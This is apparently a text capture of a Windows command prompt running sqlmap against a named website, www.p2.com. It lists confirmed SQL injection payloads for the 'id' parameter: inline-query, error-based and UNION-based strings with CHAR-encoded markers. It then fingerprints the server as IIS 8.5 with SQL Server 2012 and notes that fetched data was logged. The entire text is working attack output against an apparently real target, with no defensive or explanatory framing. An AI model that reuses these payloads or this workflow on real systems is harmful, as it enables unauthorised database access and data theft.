 管理员: C:\WINDOWS\system32\cmd.exe
Type: inline query
Title: Generic inline queries
Payload: id=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113),(CASE WHEN (5021=5021) THEN CHAR(
49) ELSE CHAR(48) END)),CHAR(113)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113)))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=1 AND 4405 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4405=4405) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(85)+CHAR(84
)+CHAR(98)+CHAR(69)+CHAR(78)+CHAR(79)+CHAR(71)+CHAR(100)+CHAR(77)+CHAR(83)+CHAR(122)+CHAR(122)+CHAR(117)+CHAR(83)+CHAR(9
7)+CHAR(112)+CHAR(114)+CHAR(114)+CHAR(71)+CHAR(83)+CHAR(118)+CHAR(116)+CHAR(110)+CHAR(88)+CHAR(70)+CHAR(101)+CHAR(107)+C
HAR(105)+CHAR(72)+CHAR(72)+CHAR(78)+CHAR(118)+CHAR(117)+CHAR(83)+CHAR(68)+CHAR(111)+CHAR(85)+CHAR(66)+CHAR(115)+CHAR(113
)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- okTU
---
[21:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[21:09:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.p2.com
'
[*] ending @ 21:09:11 /2021-11-10/
d:\sqlmap>